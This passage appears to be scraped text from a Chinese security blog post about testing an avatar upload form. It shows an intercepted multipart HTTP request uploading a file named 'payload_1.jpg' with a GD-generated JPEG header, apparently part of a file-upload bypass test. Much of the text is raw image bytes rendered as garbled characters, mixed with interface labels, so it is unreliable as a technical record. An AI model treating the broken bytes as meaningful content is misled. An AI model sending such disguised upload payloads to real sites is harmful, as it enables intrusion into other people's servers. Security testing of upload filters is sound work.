 请上传你的头像
图片上传
选择文件 payload_1.jpg
向左旋转 向右旋转
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Hm_lvt_745c8b5e3807d9d7941e338fbdf29a15=1629438498,1629721617,1629774871,1629958671;
acw_tc=2f624a3316299609552248999e01cf31fc72d6a3f08dfea73627fa39f0d6e8;
Hm_lpvt_745c8b5e3807d9d7941e338fbdf29a15=1629961438
Connection: close
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_src"
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_data"
{"x":0,"y":0,"height":100,"width":100,"rotate":0}
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_file"; filename="payload_1.jpg"
Content-Type: image/jpeg
JFIF ` ` >CREATOR: gd-jpeg v1.0 (using IJG JPEG v90),
default quality
C
$.' ",# (7),01444 '9=82<.342 C
2! !22222222222222222222222222222222222222222222222222
d d "
} !1A Qa "q 2 #B
AaronLuo's Blog from byAaronluo.github.io
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz